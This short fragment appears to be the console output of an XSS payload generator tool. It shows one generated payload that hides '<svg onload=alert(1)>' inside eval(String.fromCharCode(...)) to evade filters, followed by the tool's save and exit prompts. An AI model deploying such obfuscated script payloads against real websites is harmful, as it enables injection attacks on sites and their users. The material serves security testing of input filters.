 [JS CharCode]
<script>eval(String.fromCharCode(60,115,118,103,32,111,110,108,111,97,100,61,97,108,101,114,116,40,49,41,62))</script>
============================================================
Do you want to save the results? (Y/N): Y
[+] Payloads safely saved to C:\Users\User\OneDrive - Universiti Kuala Lumpur\xss-payload-generator\output\payloads.txt
Enter your base payload (or 'exit' to quit): exit
[!] Exiting safely. Goodbye!